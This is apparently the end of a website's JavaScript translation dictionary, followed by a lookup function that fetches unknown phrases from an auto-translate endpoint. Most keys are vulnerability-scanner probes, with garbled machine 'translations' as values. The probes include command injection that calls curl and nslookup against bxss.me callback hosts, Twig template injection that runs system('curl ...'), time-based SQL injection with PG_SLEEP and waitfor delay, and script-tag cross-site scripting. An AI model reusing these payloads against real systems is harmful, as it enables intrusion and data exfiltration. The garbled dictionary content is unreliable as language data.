('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) Hitntthjnmfltka8e6c.bxss.me) & (Nslookup -q = CNAME HITNTHJNMFLTKA8E6C.BXSS.ME || Curl Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| Sleep (27*1000)*efeaebf ||'","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .Concat (22*4) .Concat (98) .Concat (83) .Concat (108) .Concat (68)+(require'Socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> KSAS (9421) <\/ Script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| Sleep (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (NSLOOKUP $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || Curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl HITWMUVGKBDZA059C.BXSS.me\")}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"&. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawBy74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxss.bxss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'hhjl10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; waitfor delay '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 OR 804 = (SELECT 804 FROM PG_SLEEP (15)) ------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) or 454 = (Select 454 from pg_sleep (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) OR 336 = (SELECT 336 from PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1PX8CUW3M 'OR 723 = (SELECT 723 FROM PG_SLEEP (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1Mydw95Gy ') or 888 = (Select 888 from Pg_Sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) OR 493 = (Select 493 from pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> YWFA (9399) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hiteheyvfh11b3b.bxss.me\")}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> YWFA (9681) <\/ Script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> F7CR (9092) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitflcosnzkye78dbd.bxss.me\")}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'hhjl6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> Q8R5 (9014) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitjglhbfqidoc0781.bxss.me\")}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> Q8R5 (9560) <\/ Script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> 8AC1 (9756) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitgmhzdosafwf5d96.bxss.me\")}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> 8AC1 (9719) <\/ Script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; waitfor delay '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; waitfor delay '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/en/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}
